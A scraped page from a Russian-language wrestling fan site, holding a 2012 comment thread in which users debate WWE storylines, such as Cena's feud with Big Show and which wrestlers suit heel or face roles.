	</div>
</div></div><div id='comment-id-48536'><div class="comment" id="11">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spartan/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_503.jpeg);">Spartan</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spartan', 'https://wrestlingcity.org/user/Spartan/', '0'); return false;" href="https://wrestlingcity.org/user/Spartan/">Spartan</a></b>
			<span class="grey date" id="comment-11"><a href="#comment-11" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 14:56</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48536'><!--QuoteBegin Sm1tH --><div class="title_quote">Цитата: Sm1tH</div><div class="quote"><!--QuoteEBegin-->А хотя Джерико против Ортона тогда это норм)<!--QuoteEnd--></div><!--QuoteEEnd--><br />с пант киком в конце</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48539'><div class="comment" id="12">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spike/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1164.jpg);">Spike</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spike', 'https://wrestlingcity.org/user/Spike/', '0'); return false;" href="https://wrestlingcity.org/user/Spike/">Spike</a></b>
			<span class="grey date" id="comment-12"><a href="#comment-12" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 15:53</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48539'><!--QuoteBegin Sm1tH --><div class="title_quote">Цитата: Sm1tH</div><div class="quote"><!--QuoteEBegin-->На фига Биг Шоу хила делать?<br /><!--QuoteEnd--></div><!--QuoteEEnd--><br /><br />потому что БигШоу как и большинству рестлеров лучше быть хиллом <!--smile:smile--><img style="vertical-align: middle;border: none;" alt="smile" src="/engine/data/emoticons/smile.gif" /><!--/smile--> <br />я вот только одного рестлера знаю, которому лучше фейсом чем хиллом - Кристиана</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48544'><div class="comment" id="13">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/maria_victorovna/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1405.jpg);">maria_victorovna</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('maria_victorovna', 'https://wrestlingcity.org/user/maria_victorovna/', '0'); return false;" href="https://wrestlingcity.org/user/maria_victorovna/">maria_victorovna</a></b>
			<span class="grey date" id="comment-13"><a href="#comment-13" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 16:18</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48544'><!--QuoteBegin Spike --><div class="title_quote">Цитата: Spike</div><div class="quote"><!--QuoteEBegin-->потому что БигШоу как и большинству рестлеров лучше быть хиллом<!--QuoteEnd--></div><!--QuoteEEnd--><br />назови хотя бы ещё трех?</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48545'><div class="comment" id="14">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spike/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1164.jpg);">Spike</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spike', 'https://wrestlingcity.org/user/Spike/', '0'); return false;" href="https://wrestlingcity.org/user/Spike/">Spike</a></b>
			<span class="grey date" id="comment-14"><a href="#comment-14" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 16:31</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48545'><b>maria_victorovna</b>,<br />Да почти все. Ортон, Панк, Шеймус самые яркие примеры.<br />Шону Майклсу еще шло быть фейсом. Но он шикарен был как в роли фейса так и в роли хилла</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48546'><div class="comment" id="15">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spartan/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_503.jpeg);">Spartan</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spartan', 'https://wrestlingcity.org/user/Spartan/', '0'); return false;" href="https://wrestlingcity.org/user/Spartan/">Spartan</a></b>
			<span class="grey date" id="comment-15"><a href="#comment-15" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 16:31</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48546'><!--QuoteBegin maria_victorovna --><div class="title_quote">Цитата: maria_victorovna</div><div class="quote"><!--QuoteEBegin-->назови хотя бы ещё трех?<!--QuoteEnd--></div><!--QuoteEEnd--><br />Ортон, Шеймус, Зигглер, Миз</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48547'><div class="comment" id="16">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/maria_victorovna/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1405.jpg);">maria_victorovna</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('maria_victorovna', 'https://wrestlingcity.org/user/maria_victorovna/', '0'); return false;" href="https://wrestlingcity.org/user/maria_victorovna/">maria_victorovna</a></b>
			<span class="grey date" id="comment-16"><a href="#comment-16" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 16:42</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48547'><!--QuoteBegin Spike --><div class="title_quote">Цитата: Spike</div><div class="quote"><!--QuoteEBegin-->Шеймус <!--QuoteEnd--></div><!--QuoteEEnd--><br />тебе реально нравился шеймус в качестве хилла?)<br /><br />я только не совсем поняла к чему была массовка в конце RAW)) и команда с сина-шеймус какаято нелепая получилась... к чему это было непонятно)<br /><br />ортон только в &quot;предварительстве&quot; легаси был крутым хиллом и все.</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48548'><div class="comment" id="17">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/BIG+IGOR/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_253.jpg);">BIG IGOR</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('BIG+IGOR', 'https://wrestlingcity.org/user/BIG+IGOR/', '0'); return false;" href="https://wrestlingcity.org/user/BIG+IGOR/">BIG IGOR</a></b>
			<span class="grey date" id="comment-17"><a href="#comment-17" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 16:46</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48548'>На натравливать Шоу на псину или наоборот? <!--smile:hz--><img style="vertical-align: middle;border: none;" alt="hz" src="/engine/data/emoticons/hz.gif" /><!--/smile--></div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48553'><div class="comment" id="18">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/ROSE/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1395.jpg);">ROSE</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('ROSE', 'https://wrestlingcity.org/user/ROSE/', '0'); return false;" href="https://wrestlingcity.org/user/ROSE/">ROSE</a></b>
			<span class="grey date" id="comment-18"><a href="#comment-18" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 17:09</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48553'><!--QuoteBegin Sm1tH --><div class="title_quote">Цитата: Sm1tH</div><div class="quote"><!--QuoteEBegin-->Такой бессмысленный фьюд с Биг Шоу<!--QuoteEnd--></div><!--QuoteEEnd--><br />у них был фьюд в 2009 если не ошибаюсь. И как всё закончилось?СТФ, АА,Сина показал какой он сильный, бревна делают меин ивент</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48562'><div class="comment" id="19">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Jupiter/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_1.png);">Jupiter</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Jupiter', 'https://wrestlingcity.org/user/Jupiter/', '0'); return false;" href="https://wrestlingcity.org/user/Jupiter/">Jupiter</a></b>
			<span class="grey date" id="comment-19"><a href="#comment-19" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 18:06</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48562'><!--QuoteBegin BIG IGOR --><div class="title_quote">Цитата: BIG IGOR</div><div class="quote"><!--QuoteEBegin-->На натравливать Шоу на псину или наоборот? hz<!--QuoteEnd--></div><!--QuoteEEnd--><br /> <!--smile:aj--><img style="vertical-align: middle;border: none;" alt="aj" src="/engine/data/emoticons/aj.gif" /><!--/smile--><br /><br /><!--QuoteBegin Sm1tH --><div class="title_quote">Цитата: Sm1tH</div><div class="quote"><!--QuoteEBegin-->CAmPLeS,согласись тупой фьюд.<!--QuoteEnd--></div><!--QuoteEEnd--><br />фьюд не может быть тупой, тупой может быть человек, например</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48567'><div class="comment" id="20">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spike/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1164.jpg);">Spike</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spike', 'https://wrestlingcity.org/user/Spike/', '0'); return false;" href="https://wrestlingcity.org/user/Spike/">Spike</a></b>
			<span class="grey date" id="comment-20"><a href="#comment-20" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 19:09</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48567'><!--QuoteBegin maria_victorovna --><div class="title_quote">Цитата: maria_victorovna</div><div class="quote"><!--QuoteEBegin-->тебе реально нравился шеймус в качестве хилла?)<br /><!--QuoteEnd--></div><!--QuoteEEnd--><br /><br />Мне он нравится как хилл и как фейс. Но в качестве хилла он намноого более убедительно смотрелся<br /><br /><!--QuoteBegin maria_victorovna --><div class="title_quote">Цитата: maria_victorovna</div><div class="quote"><!--QuoteEBegin-->ортон только в &quot;предварительстве&quot; легаси был крутым хиллом и все.<!--QuoteEnd--></div><!--QuoteEEnd--><br /><br />Эволюшн забыла.<br />И этого хватило чтобы понять что роль хилла даётся ему куда удачнее. В качестве фейса он немного.. уныл<br /><br /><!--QuoteBegin Spike --><div class="title_quote">Цитата: Spike</div><div class="quote"><!--QuoteEBegin-->ортон только в &quot;предварительстве&quot; легаси<!--QuoteEnd--></div><!--QuoteEEnd--><br />может ты хотела сказать &quot;предводительстве&quot;</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48582'><div class="comment" id="21">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Cool/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_897.gif);">Cool</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Cool', 'https://wrestlingcity.org/user/Cool/', '0'); return false;" href="https://wrestlingcity.org/user/Cool/">Cool</a></b>
			<span class="grey date" id="comment-21"><a href="#comment-21" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 22:04</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48582'>Кристиан хорош как хилл,но лучше как фейс,в большинстве случаев бывает наоборот</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48584'><div class="comment" id="22">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Syntax/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_1040.jpg);">Syntax</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Syntax', 'https://wrestlingcity.org/user/Syntax/', '0'); return false;" href="https://wrestlingcity.org/user/Syntax/">Syntax</a></b>
			<span class="grey date" id="comment-22"><a href="#comment-22" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 22:16</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48584'>Я уже не могу терпеть людей в зале  <!--smile:bat--><img style="vertical-align: middle;border: none;" alt="bat" src="/engine/data/emoticons/bat.gif" /><!--/smile--></div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48586'><div class="comment" id="23">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spartan/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_503.jpeg);">Spartan</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spartan', 'https://wrestlingcity.org/user/Spartan/', '0'); return false;" href="https://wrestlingcity.org/user/Spartan/">Spartan</a></b>
			<span class="grey date" id="comment-23"><a href="#comment-23" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 22:23</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48586'><!--QuoteBegin Syntax --><div class="title_quote">Цитата: Syntax</div><div class="quote"><!--QuoteEBegin-->Я уже не могу терпеть людей в зале <!--QuoteEnd--></div><!--QuoteEEnd--><br />это тебе не Чикаго или Филадельфия. хотя, я считаю, город с самой чокнутой публикой это Оклахома-Сити</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48591'><div class="comment" id="24">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Sm1tH/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_211.jpg);">Sm1tH</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Sm1tH', 'https://wrestlingcity.org/user/Sm1tH/', '0'); return false;" href="https://wrestlingcity.org/user/Sm1tH/">Sm1tH</a></b>
			<span class="grey date" id="comment-24"><a href="#comment-24" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">23 мая 2012 07:38</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48591'><b>ROSE</b>,они тогда в мейне не были!</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48627'><div class="comment" id="25">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/filipp0000/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_552.jpg);">filipp0000</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('filipp0000', 'https://wrestlingcity.org/user/filipp0000/', '0'); return false;" href="https://wrestlingcity.org/user/filipp0000/">filipp0000</a></b>
			<span class="grey date" id="comment-25"><a href="#comment-25" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">23 мая 2012 18:47</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48627'>Биг таким мне не нравиться единственное что хорошо отлупит Сину <!--smile:batod--><img style="vertical-align: middle;border: none;" alt="batod" src="/engine/data/emoticons/batod.gif" /><!--/smile--></div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div>
<div id="dle-ajax-comments"></div>
</div></form>

			</div>
			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
	<div class="block">
	<div class="alert">
		<b>Информация</b><br>
		Посетители, находящиеся в группе <b>Гості</b>, не могут оставлять комментарии к данной публикации.
	</div>
</div>
</div>
                                <div class="block social_11">

    <a class="social_9" href="https://www.youtube.com/channel/UCadSBHTBHMF7zE7QmrKxrpA/videos" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/yt_2.svg" width="40" height="40"></a>  
    <a class="social_9" href="https://vk.com/wrestlingcity" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/vk_2.svg" width="40" height="40"></a>  
    <a class="social_9" href="http://forum.wrestlingcity.org/" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/forum.svg" width="40" height="40"></a>   
    <a class="social_9" href="https://t.me/cityofwrestling" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/tg_2.svg" width="40" height="40"></a>  
    <a class="social_9" href="https://instagram.com/cityofwrestling" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/ig_2.svg" width="40" height="40"></a>

    </div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Архів та Календар -->
    
		
	<div class="block">
       
	</div>
    <div class="block social_11">

    <a class="social_9" href="https://www.youtube.com/channel/UCadSBHTBHMF7zE7QmrKxrpA/videos" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/yt_2.svg" width="40" height="40"></a>  
    <a class="social_9" href="https://vk.com/wrestlingcity" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/vk_2.svg" width="40" height="40"></a>  
    <a class="social_9" href="http://forum.wrestlingcity.org/" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/forum.svg" width="40" height="40"></a>   
    <a class="social_9" href="https://t.me/cityofwrestling" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/tg_2.svg" width="40" height="40"></a>  
    <a class="social_9" href="https://instagram.com/cityofwrestling" rel="home" target="_blank"><img src="/templates/ImGreenToo3/images/tmp/social/ig_2.svg" width="40" height="40"></a>

    </div>
	<!-- / Архів і Календар -->
	<!-- / Популярні, схожі, обговорювані -->

    <p>
   <div class="holdmein_2"> <div class="card1-deck944">      <div class="card1">
 <a href="https://wrestlingcity.org/26024-novij-rk-nov-oblichchja.html"><img src="/templates/ImGreenToo3/images/savage/2/1/01.png" class="card1-img-top" alt="Новий рік – нові обличчя"></a>
  <div class="card2-body">
    <p class="nowornever9 card1-text_83543"><a href="https://wrestlingcity.org/26024-novij-rk-nov-oblichchja.html">Новий рік – нові обличчя</a></p>
  
                         </div>
</div>      </div>  </div>  
    <p>
   <div class="holdmein_2"> <div class="card1-deck944">      <div class="card1">
 <a href="https://wrestlingcity.org/26032-wwe-bulo-prodano.html"><img src="/templates/ImGreenToo3/images/savage/2/1/4.png" class="card1-img-top" alt="WWE БУЛО ПРОДАНО?!"></a>
  <div class="card2-body">
    <p class="nowornever9 card1-text_83543"><a href="https://wrestlingcity.org/26032-wwe-bulo-prodano.html">WWE БУЛО ПРОДАНО?!</a></p>
  
                         </div>
</div>      </div>  </div>  
    
         <p>
   <div class="holdmein_2"> <div class="card1-deck944">      <div class="card1">
 <a href="https://wrestlingcity.org/26021-vns-makmahon-povertayetsja.html"><img src="/templates/ImGreenToo3/images/savage/2/1/4.png" class="card1-img-top" alt="Вінс МакМахон повертається!"></a>
  <div class="card2-body">
    <p class="nowornever9 card1-text_83543"><a href="https://wrestlingcity.org/26021-vns-makmahon-povertayetsja.html">Вінс МакМахон повертається!</a></p>
  
                         </div>
</div>      </div>  </div>  
       
           

    

    
	<!-- 	-->
	<div class="block_sep"></div>
	<p>

                 
                 
                 
                 
                 
                 
                 
                 <!-- Архів та Календар -->
	<div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a title="Другий план" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab">
					Другий план
				</a>
			</li>
			<li>
				<a title="Фотосети" href="#arch_list" aria-controls="arch_list" data-toggle="tab">
					Фотосети
				</a>
			</li>
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="arch_calendar">  <span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/25944-novini-grovoyi-ndustryi-2.html"><img src="/templates/ImGreenToo3/images/savage/2/1/1.png" class="card1-img-top" style="opacity: 0.7;" alt="Новини ігрової індустрії № 2"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/25944-novini-grovoyi-ndustryi-2.html">Новини ігрової індустрії № 2</a></div>
      <p class="card1-text23">Нова рубрика від GAME CITY!</p>
         <small class="text1-muted">4.10.2022, 11:52</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> На другому плані    <a href="https://wrestlingcity.org/25944-novini-grovoyi-ndustryi-2.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 0</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 9 100</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/25944-novini-grovoyi-ndustryi-2.html">Новини ігрової індустрії № 2</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2022-10-04"><div class="no-img">
		Нова рубрика від GAME CITY!</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 0"><a href="https://wrestlingcity.org/25944-novini-grovoyi-ndustryi-2.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Переглядів: 9 100"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>9 100</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/25938-svzh-novini-grovoyi-ndustryi-1.html"><img src="/templates/ImGreenToo3/images/savage/2/1/1.png" class="card1-img-top" style="opacity: 0.7;" alt="Свіжі новини ігрової індустрії № 1"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/25938-svzh-novini-grovoyi-ndustryi-1.html">Свіжі новини ігрової індустрії № 1</a></div>
      <p class="card1-text23">Нова рубрика від GAME CITY!</p>
         <small class="text1-muted">28.09.2022, 02:16</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> На другому плані    <a href="https://wrestlingcity.org/25938-svzh-novini-grovoyi-ndustryi-1.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 0</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 14 763</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/25938-svzh-novini-grovoyi-ndustryi-1.html">Свіжі новини ігрової індустрії № 1</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2022-09-28"><div class="no-img">
		Нова рубрика від GAME CITY!</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 0"><a href="https://wrestlingcity.org/25938-svzh-novini-grovoyi-ndustryi-1.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Переглядів: 14 763"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>14 763</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/25924-chi-varto-grati-v-destiny-2-u-2022-roc.html"><img src="/templates/ImGreenToo3/images/savage/2/1/1.png" class="card1-img-top" style="opacity: 0.7;" alt="Чи варто грати в Destiny 2 у 2022 році?"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/25924-chi-varto-grati-v-destiny-2-u-2022-roc.html">Чи варто грати в Destiny 2 у 2022 році?</a></div>
      <p class="card1-text23">Плюси та мінуси легендарного всесвіту</p>
         <small class="text1-muted">15.09.2022, 21:50</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> На другому плані    <a href="https://wrestlingcity.org/25924-chi-varto-grati-v-destiny-2-u-2022-roc.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 1</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 14 635</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/25924-chi-varto-grati-v-destiny-2-u-2022-roc.html">Чи варто грати в Destiny 2 у 2022 році?</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2022-09-15"><div class="no-img">
		Плюси та мінуси легендарного всесвіту</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 1"><a href="https://wrestlingcity.org/25924-chi-varto-grati-v-destiny-2-u-2022-roc.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>1</a></li>
			<li class="meta_views" title="Переглядів: 14 635"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>14 635</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/25914-chi-majut-vdeogri-pozitivnij-efekt.html"><img src="/templates/ImGreenToo3/images/savage/2/1/1.png" class="card1-img-top" style="opacity: 0.7;" alt="Чи мають відеоігри позитивний ефект?"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/25914-chi-majut-vdeogri-pozitivnij-efekt.html">Чи мають відеоігри позитивний ефект?</a></div>
      <p class="card1-text23">Як позбутись розчарування?</p>
         <small class="text1-muted">6.09.2022, 14:30</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> На другому плані    <a href="https://wrestlingcity.org/25914-chi-majut-vdeogri-pozitivnij-efekt.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 1</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 12 101</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/25914-chi-majut-vdeogri-pozitivnij-efekt.html">Чи мають відеоігри позитивний ефект?</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2022-09-06"><div class="no-img">
		Як позбутись розчарування?</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 1"><a href="https://wrestlingcity.org/25914-chi-majut-vdeogri-pozitivnij-efekt.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>1</a></li>
			<li class="meta_views" title="Переглядів: 12 101"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>12 101</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/25905-stislij-ogljad-no-mans-sky.html"><img src="/templates/ImGreenToo3/images/savage/2/1/1.png" class="card1-img-top" style="opacity: 0.7;" alt="Стислий огляд No Man&#039;s Sky"></a>
    <div class="card1-body">
